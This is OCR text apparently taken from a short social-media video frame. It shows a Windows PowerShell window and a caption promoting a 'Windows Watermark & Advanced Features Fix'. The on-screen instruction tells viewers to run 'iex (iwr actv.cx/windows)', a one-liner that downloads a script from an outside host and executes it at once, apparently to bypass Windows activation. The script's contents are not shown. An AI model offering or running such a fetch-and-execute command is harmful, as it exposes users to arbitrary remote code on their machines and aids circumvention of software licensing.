 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\unavoidable\Desktop> iex (iwr
INTENT THE COMMAND
IEX (IWR ACTV.CX/WINDOWS)
CapCut · Editing made easy
adivce4rice · 5-17
✅Windows Watermark & Advanced Features Fix #AskRice ... more